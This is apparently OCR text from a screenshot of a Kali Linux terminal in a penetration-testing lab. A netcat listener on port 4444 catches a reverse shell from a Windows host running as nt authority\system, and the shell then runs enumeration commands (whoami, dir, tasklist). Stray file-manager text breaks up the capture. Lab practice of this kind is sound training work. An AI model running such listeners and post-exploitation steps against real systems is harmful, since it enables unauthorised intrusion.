 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.234.121: inverse host lookup failed: Unknown host
connect to [192.168.45.223] from (UNKNOWN) [192.168.234.121] 63082
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:/users
File Edit View
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
172.16.234.12
172.16.234.12 ×
Recyc
loc
Command Prompt
C:\TEMP>dir
Volume in drive C has no label.
Volume Serial Number is 703A-1804
Directory of C:\TEMP
10/17/2022 09:39 AM <DIR> .
04/28/2024 08:36 AM 7,168 backup.exe
1 File(s) 7,168 bytes
1 Dir(s) 19,926,405,120 bytes free
C:\TEMP>tasklist